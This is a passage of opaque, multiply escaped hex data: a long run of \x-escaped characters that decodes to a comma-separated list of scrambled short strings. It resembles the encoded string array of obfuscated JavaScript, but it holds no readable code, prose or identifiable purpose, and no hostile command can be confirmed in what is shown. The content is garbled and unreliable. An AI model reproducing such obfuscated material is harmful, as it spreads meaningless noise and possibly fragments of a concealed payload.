5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c